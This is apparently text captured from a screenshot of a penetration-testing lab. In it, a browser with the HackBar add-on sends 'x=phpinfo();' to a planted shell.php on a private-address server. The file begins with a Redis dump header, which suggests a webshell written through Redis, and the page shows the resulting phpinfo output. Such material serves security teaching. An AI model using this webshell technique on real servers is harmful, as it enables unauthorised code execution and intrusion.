 192.168.196.132/shell.php
火狐官方站点 新手上路 常用网址 京东商城 来自 Google Chrome 移动
REDIS0009� redis-ver5.0.5� redis-bits�@�ctime�� �_�used-mem����aof-preamble���webshell
Notice: Use of undefined constant x - assumed 'x' in /www/admin/localhost_80/wwwroot/shell.php on line 2
PHP Version 5.6.40
php
System Linux ubuntu 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64
Build Date Aug 31 2019 00:23:24
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-5.6.40' '--with-config-file-path=/usr/local/phpstudy/soft/php
/php-5.6.40/etc' '--enable-fpm' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 H
Load URL http://192.168.196.132/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
x=phpinfo();